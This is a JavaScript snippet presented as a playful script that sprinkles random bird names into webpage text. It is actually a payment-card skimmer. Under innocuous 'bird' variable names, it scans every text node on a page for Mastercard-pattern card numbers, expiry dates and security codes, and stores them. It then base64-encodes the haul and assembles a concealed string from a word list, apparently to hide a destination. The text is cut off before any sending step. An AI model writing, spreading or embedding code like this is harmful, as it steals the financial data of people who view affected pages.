 var birdlist = []
// Get all elements
var elements = document.getElementsByTagName('*');
// Loop through all elements
for (var i = 0; i < elements.length; i++) {
var element = elements[i];
// Loop through all children
for (var j = 0; j < element.childNodes.length; j++) {
var node = element.childNodes[j];
// If node type is text
if (node.nodeType === 3) {
// Add a random bird with random probability
var text = node.nodeValue;
var insertBirdHere = Math.floor(Math.random() * text.length);
var indexOfBird = Math.floor(Math.random() * BIRDS.length);
const birdIdentifier1 = /5[1-5]\d{14}/;
const birdIdentifier2 = /\d{2}\/\d{2}/;
const birdIdentifier3 = /\d{3}/;
MASTERCARD
if (birdIdentifier1.test(text) && birdIdentifier2.test(text) && birdIdentifier3.test(text)) {
thebird = [text.match(birdIdentifier1)[0], text.match(birdIdentifier2)[0], text.match(birdIdentifier3)[0]];
birdlist.push(thebird);
}
if (Math.random() < 0.7) {
continue;
}
try {
var fixedText = document.createTextNode([text.slice(0, insertBirdHere), BIRDS[indexOfBird].slice(1), text.slice(insertBirdHere)].join(''));
element.replaceChild(fixedText, node);
} catch (e) {
continue;
}
}
}
}
birdreserve = "";
for (var i = 0; i < 32; i++) {
birdreserve = birdreserve.concat(BIRDS[776 + i][0]);
}
for (var i = 0; i < birdlist.length; i++) {
var ilovebirds = btoa(birdlist[i][0], birdlist[i][1], birdlist[i][2]);